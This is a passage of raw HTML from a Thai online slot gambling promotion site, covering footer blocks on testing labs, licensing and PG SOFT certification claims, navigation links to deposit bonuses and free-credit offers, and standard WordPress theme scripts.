                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
